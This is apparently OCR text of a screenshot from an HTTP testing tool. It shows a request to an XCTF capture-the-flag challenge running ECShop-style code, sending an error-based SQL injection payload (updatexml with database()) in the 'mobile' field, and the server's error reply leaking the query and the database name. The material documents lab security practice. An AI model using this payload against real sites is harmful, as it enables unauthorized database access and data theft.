 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /user.php?act=ajax_validate_sms HTTP/1.1
2 Host ? : web-f4dd61c8d7.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie:
ECSCP_ID=55ae513a404b44bbc5f61eeb37c5fd3ebf63e1b0;
ECS_ID=d0ce594e4e7005c9b708599bbe6942437f6c7f82; ECS
[visit_times]=4
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
141.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10
11 JSON={"mobile":"1'and updatexml(1,co\ncat(0x7e,
(database()),0x7e),1)#","no_need_vcode":"123",
"action":"sms_get_password"}
443bytes / 55ms 美化 HEX 渲染 编码 请输入定位响应 详情
远端地址:61.147.171.106:80; 响应
时间:55ms; 总耗时:118ms; URL:ht
tp://web-f4dd61c8d7.challeng...
12 [0] => Array
13 (
14 [message] => MySQL Query Error
15 )
16
17 [1] => Array
18 (
19 [sql] => SELECT user_id FROM `ctf`.
`ecs_users` WHERE user_name='1'and
updatexml(1,concat(0x7e,(database
()),0x7e),1)#'
20 )
21
22 [2] => Array
23 (
24 [error] => XPATH syntax error:
'~ctf~'
25 )
26
27 [3] => Array
28 (
29 [errno] => 1105
30 )
31